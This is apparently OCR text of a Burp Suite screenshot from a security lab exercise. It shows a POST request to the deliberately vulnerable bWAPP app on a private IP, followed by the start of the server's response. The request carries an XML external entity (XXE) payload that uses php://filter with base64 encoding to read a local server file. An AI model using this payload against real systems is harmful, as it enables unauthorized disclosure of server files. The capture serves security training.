 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.115.142 ?
Request
Raw Params Headers Hex
1 POST /bWAPP/xxe-1.php HTTP/1.1
2 Host: 192.168.115.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.115.142/bWAPP/xxe-1.php
8 Content-type: text/xml; charset=UTF-8
9 Content-Length: 226
10 Connection: close
11 Cookie: PHPSESSID=b46d4178a4ec2566880e1c7dec3ee61e; security_level=0
12
13 <?xml version="1.0" encoding="utf-8" ?>
14 <!DOCTYPE test[
15 <!ENTITY file SYSTEM "php://filter/read=convert.base64-encode/resource=/va
16 ]>
17 <reset>
<login>
&file;
</login>
<secret>
Any bugs?
</secret>
</reset>
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Jul 2020 02:48:55 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 wi
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html
10 Content-Length: 13422
11
12 <!DOCTYPE html>
13 <html>
14
15 <head>
16
17 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
18
19 <!--<link rel="stylesheet" type="text/css" href="https://fonts.googleap
20 <link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css
21 <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon"
22
23 <!--<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></scrip
24 <script src="js/html5.js">
</script>
25
26 <title>
bWAPP - Missing Functional Level Access Control
</title>
27
? Search... 0 matches Pretty
HACK之道
Done 13,838 bytes | 2 millis